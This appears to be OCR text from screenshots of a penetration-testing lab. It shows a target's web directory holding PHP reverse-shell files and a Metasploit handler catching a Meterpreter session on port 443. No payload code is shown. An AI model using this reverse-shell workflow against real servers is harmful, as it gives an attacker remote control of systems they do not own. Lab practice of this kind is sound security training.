 192.168.2.149/test/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSF
Index of /test/
Name Last Modified Size Type
Parent Directory/ - Directory
msfvenom_reverse_tcp_shell.php 2020-Jun-21 13:43:17 1.0K application/x-httpd-php
php_reverse_shell.php 2020-Jun-21 13:16:45 5.3K application/x-httpd-php
ligh
root@kali: ~
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.205:443
[*] Sending stage (38288 bytes) to 192.168.2.149
[*] Meterpreter session 1 opened (192.168.2.205:443 -> 192.168.2.149:47308) at
4:21 -0400
meterpreter >